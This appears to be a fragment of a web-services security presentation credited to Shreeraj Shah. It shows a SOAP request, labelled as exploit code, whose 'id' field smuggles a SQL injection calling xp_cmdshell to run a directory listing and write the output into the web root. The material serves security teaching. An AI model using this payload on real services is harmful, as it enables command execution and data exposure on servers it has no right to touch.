 SOAP response

Exploiting this Vulnerability

<?xml version="1.0" encoding="utf-16"?>
<soap:Envelope xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<soap:Body>
<getProductInfo xmlns="http://tempuri.org/">
<id>1;EXEC master..xp_cmdshell 'dir c:\ > c:\inetpub\wwwroot\wsdir.txt'</id>
</getProductInfo>
</soap:Body>
</soap:Envelope>

Exploit code

© Shreeraj Shah